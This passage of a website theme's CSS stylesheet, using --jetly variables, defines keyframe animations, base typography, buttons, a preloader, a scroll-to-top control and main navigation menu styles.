	animation-timing-function: ease-in-out;
	-webkit-animation-name: zoomInOut;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: zoomInOut;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out;
	-ms-animation-name: zoomInOut;
	-ms-animation-duration: 3s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: ease-in-out;
	-o-animation-name: zoomInOut;
	-o-animation-duration: 3s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: ease-in-out;
}

@keyframes zoomInOut {
	0% {
		-webkit-transform: rotate(0deg) scale(0.7);
		transform: rotate(0deg) scale(0.7);
		opacity: 0;
	}

	50% {
		-webkit-transform: rotate(180deg) scale(1);
		transform: rotate(180deg) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: rotate(360deg) scale(0.7);
		transform: rotate(360deg) scale(0.7);
		opacity: 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@-webkit-keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

@keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

.banner-animate {
	animation-name: banner-animate;
	animation-duration: 70s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: banner-animate;
	-webkit-animation-duration: 70s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: banner-animate;
	-moz-animation-duration: 70s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: banner-animate;
	-ms-animation-duration: 70s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: banner-animate;
	-o-animation-duration: 70s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes ripple {
	70% {
		box-shadow: 0 0 0 40px rgba(10, 165, 205, 0);
	}

	100% {
		box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
	}
}

@keyframes ripple {
	70% {
		box-shadow: 0 0 0 40px rgba(10, 165, 205, 0);
	}

	100% {
		box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
	}
}

/***
=============================================
    Animation1 Css
=============================================
***/
@-webkit-keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

/***
=============================================
    Animation2 Css
=============================================
***/
@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes animation2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes animation2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-webkit-keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@-webkit-keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@-webkit-keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

@keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

/***
=============================================
    Float Bob Y Animation Css
=============================================
***/
@-webkit-keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

@keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

.float-bob-y {
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

@-webkit-keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

.footertree {
	-webkit-animation: footerTree 5s ease-in infinite;
	animation: footerTree 5s ease-in infinite;
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes service_hexagon_2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes service_hexagon_2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-moz-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-o-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

.rotatescale {
	-webkit-animation-name: rotateScale;
	-webkit-animation-duration: 20s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateScale;
	-moz-animation-duration: 20s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateScale;
	-ms-animation-duration: 20s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	animation-name: rotateScale;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}

/*--------------------------------------------------------------
# Animations
--------------------------------------------------------------*/
@-webkit-keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@-webkit-keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@-webkit-keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@-webkit-keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@-webkit-keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

/*--------------------------------------------------------------
#     Zoom Fade Css
--------------------------------------------------------------*/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

/* custom animations */
@keyframes btnIconMove {
	0% {
		transform: rotate(0deg) translate(0px, 0px);
	}

	50% {
		transform: rotate(20deg) translate(10px, 0px);
	}

	100% {
		transform: rotate(0deg) translate(0px, 0px);
	}
}

@keyframes ImgBounce {
	0% {
		transform: translateY(0);
	}

	25% {
		transform: translateY(5px);
	}

	50% {
		transform: translateY(10px);
	}

	75% {
		transform: translateY(5px);
	}

	100% {
		transform: translateY(0px);
	}
}

/** squares **/
@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-moz-keyframes squares {
	0% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-moz-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-moz-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-o-keyframes squares {
	0% {
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		-moz-transform: scale(1.24);
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		-moz-transform: scale(2.1);
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

/* Templates
--------------------------------------------- */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 30px;
}

.gutter-y-30 {
	--bs-gutter-y: 30px;
}

body {
	font-family: var(--jetly-font);
	color: var(--jetly-gray);
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
}

body.locked {
	overflow: hidden;
}

a {
	color: var(--jetly-gray);
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--jetly-black);
	margin: 0;
	letter-spacing: var(--jetly-letter-spacing);
}

p {
	margin: 0;
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 0;
}

.ml-0,
.nice-select .list {
	margin-left: 0;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.page-wrapper,
.footer-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	overflow: hidden;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1600px;
	}
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.section-separator {
	border-color: var(--jetly-border);
	border-width: 1px;
	margin-top: 0;
	margin-bottom: 0;
}

#particles-js {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: 50% 50%;
	opacity: 0.4;
	z-index: -1;
}

.swiper-button-next,
.swiper-button-prev {
	background-image: none !important;
}

.google-map iframe {
	display: block;
}

.logo-retina img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

/*--------------------------------------------------------------
# Custom Cursor
--------------------------------------------------------------*/
.custom-cursor__cursor {
	width: 25px;
	height: 25px;
	border-radius: 100%;
	border: 1px solid var(--jetly-base);
	-webkit-transition: all 200ms ease-out;
	transition: all 200ms ease-out;
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0;
	-webkit-transform: translate(calc(-50% + 5px), -50%);
	transform: translate(calc(-50% + 5px), -50%);
	z-index: 999991;
}

.custom-cursor__cursor-two {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background-color: var(--jetly-base);
	opacity: .3;
	position: fixed;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	pointer-events: none;
	-webkit-transition: width .3s, height .3s, opacity .3s;
	transition: width .3s, height .3s, opacity .3s;
	z-index: 999991;
}

.custom-cursor__hover {
	background-color: var(--jetly-base);
	opacity: 0.4;
}

.custom-cursor__innerhover {
	width: 25px;
	height: 25px;
	opacity: .4;
}

.thm-btn {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	appearance: none;
	outline: none !important;
	background-color: #124970;
	color: var(--jetly-white);
	font-size: 14px;
	font-weight: 700;
	line-height: 30px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	padding: 15px 60px 15px;
	border-radius: 30px;
	transition: all 0.5s linear;
	z-index: 1;
}

.thm-btn::before {
	position: absolute;
	top: -1px;
	left: -1px;
	bottom: -1px;
	right: -1px;
	background-color: #4F95D0;
	content: "";
	border-radius: 30px;
	transform: scaleY(0) rotateX(0deg);
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	z-index: -1;
}

.thm-btn:hover {
	color: var(--jetly-white);
}

.thm-btn:hover:before {
	transform: scaleY(1) rotateX(0deg);
	-webkit-transition: all 0.4s linear;
	-o-transition: all 0.4s linear;
	transition: all 0.4s linear;
}

.section-title {
	position: relative;
	display: block;
	margin-top: -9px;
	margin-bottom: 47px;
	z-index: 0;
}

.section-title__tagline {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 16px;
	color: var(--jetly-base);
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	z-index: 1;
}

.section-title__title {
	margin: 0;
	color: #25383E;
	font-size: 50px;
	line-height: 60px;
	font-weight: 700;
	letter-spacing: -0.04em;
	margin-top: 5px;
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
	outline: none !important;
}

.bootstrap-select .dropdown-menu {
	border: 0;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	z-index: 991;
	border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
	background: var(--jetly-primary);
	color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
	font-size: 16px;
	font-weight: 500;
	padding: 4px 20px;
	color: #ffffff;
	background: var(--jetly-base);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.bootstrap-select .dropdown-menu>li>a:hover {
	background: var(--jetly-black);
	color: var(--jetly-white);
	cursor: pointer;
}

.preloader {
	position: fixed;
	background-color: #fff;
	background-position: center center;
	background-repeat: no-repeat;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 99999;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
}

.preloader__image {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-image: url(../images/loader.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 60px auto;
	width: 100%;
	height: 100%;
}

/* scroll to top */
.scroll-to-top {
	display: inline-block;
	width: 50px;
	height: 50px;
	background: #4F95D0;
	position: fixed;
	bottom: 40px;
	right: 40px;
	z-index: 99;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	display: none;
	border-radius: 50%;
	opacity: 0;
}

.scroll-to-top i {
	color: var(--jetly-white);
	font-size: 18px;
	line-height: 50px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	position: relative;
	display: inline-block;
	transform: rotate(-90deg);
}

.scroll-to-top i[class*=" icon-"] {
	font-weight: 400;
}

.scroll-to-top:hover {
	background-color: var(--jetly-base);
}

.scroll-to-top:hover i {
	color: #fff;
}

/*--------------------------------------------------------------
# Navigations One
--------------------------------------------------------------*/
.main-header {
	background: transparent;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	transition: all 500ms ease;
	z-index: 999;
}

.main-header:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
}

.main-menu {
	position: relative;
	display: block;
	
}

.main-menu__wrapper {
	position: relative;
	display: block;
	padding: 0 55px;
}

.main-menu__wrapper-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-menu__left {
	display: block;
}

.main-menu__logo {
	display: block;
	padding: 26px 0;
}

.main-menu__main-menu-box {
	display: block;
}

.main-menu__right {
	position: relative;
	display: block;
}

.main-menu__search-cart-call-box {
	position: relative;
	display: flex;
	align-items: center;
	padding: 30px 0;
}

.main-menu__search-cart-box {
	position: relative;
	display: flex;
	align-items: center;
	padding: 8px 0;
}

.main-menu__search-cart-box:before {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: -30px;
	width: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
}

.main-menu__search-box {
	position: relative;
	display: block;
}

.main-menu__search {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 24px;
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu__search:hover {
	color: var(--jetly-base);
}

.main-menu__cart-box {
	position: relative;
	display: block;
	margin-left: 20px;
}

.main-menu__cart {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 24px;
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu__cart:hover {
	color: var(--jetly-base);
}

.main-menu__call {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.main-menu__call-icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	width: 40px;
	background-color: var(--jetly-base);
	border-radius: 50%;
	color: var(--jetly-white);
	font-size: 15px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu__call-icon:hover {
	background-color: var(--jetly-white);
	color: var(--jetly-base);
}

.main-menu__call-content {
	margin-left: 10px;
}

.main-menu__call-sub-title {
	font-size: 13px;
	font-weight: 500;
	color: rgba(var(--jetly-white-rgb), 0.4);
	line-height: 13px;
}

.main-menu__call-number {
	font-size: 14px;
	font-weight: 700;
	line-height: 14px;
	margin-top: 6px;
	letter-spacing: 0;
}

.main-menu__call-number a {
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu__call-number a:hover {
	color: var(--jetly-base);
}

.stricky-header.main-menu {
	background-color: var(--jetly-black);
}

.main-menu .main-menu__list,
.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}

@media (min-width: 1200px) {

	.main-menu .main-menu__list,
	.main-menu .main-menu__list>li>ul,
	.main-menu .main-menu__list>li>ul>li>ul,
	.stricky-header .main-menu__list,
	.stricky-header .main-menu__list>li>ul,
	.stricky-header .main-menu__list>li>ul>li>ul {
		display: -webkit-box;
